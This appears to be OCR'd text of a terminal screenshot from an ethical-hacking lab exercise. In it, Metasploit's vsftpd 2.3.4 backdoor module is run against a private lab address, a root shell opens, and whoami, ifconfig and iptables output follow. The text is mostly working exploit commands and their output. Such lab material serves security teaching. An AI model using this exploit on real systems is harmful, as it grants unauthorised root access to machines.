 root@kali: ~
Using Ethical Hacking Techniques to Exploit a Vulnerable Workstation
1:vWorkstation
2021-03-07 23:55:36
Douglas McClure
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 172.30.0.55
RHOST => 172.30.0.55
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.0.7:42905 -> 172.30.0.55:6200) at 2021-03-07 20:53:36 -0800
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:ab:7d:7a
inet addr:172.30.0.55 Bcast:172.30.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feab:7d7a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:60779 errors:0 dropped:0 overruns:0 frame:0
TX packets:53744 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6332753 (6.0 MB) TX bytes:16017314 (15.2 MB)
Base address:0x2000 Memory:fd5c0000-fd5e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:276 errors:0 dropped:0 overruns:0 frame:0
TX packets:276 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:110065 (107.4 KB) TX bytes:110065 (107.4 KB)
iptables --list
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
Fz
8:55 PM
3/7/2021